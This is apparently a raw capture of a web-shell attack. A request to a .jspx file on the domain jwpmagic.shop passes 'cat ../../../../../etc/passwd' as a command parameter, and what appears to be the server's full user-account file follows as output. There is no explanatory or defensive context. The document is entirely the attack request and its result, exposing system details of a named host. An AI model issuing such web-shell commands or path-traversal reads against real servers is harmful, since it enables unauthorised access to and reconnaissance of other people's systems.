 jwpmagic.shop/file/1a632b9b4
jwpmagic.shop/file/1a632b9b498042c8a613dbf1aaa4e9c3.jspx?cmd=cat+../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
uuidd:x:100:105::/run/uuidd:/usr/sbin/nologin
messagebus:x:101:106::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
tcpdump:x:102:107::/nonexistent:/usr/sbin/nologin
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
polkitd:x:995:995:polkit:/nonexistent:/usr/sbin/nologin
admin:x:1000:1000:Debian:/home/admin:/bin/bash
rtkit:x:104:109:RealtimeKit,,,:/proc:/usr/sbin/nologin
avahi:x:105:110:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
lightdm:x:106:112:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:107:113:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:108:116::/var/lib/saned:/usr/sbin/nologin
colord:x:109:117:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin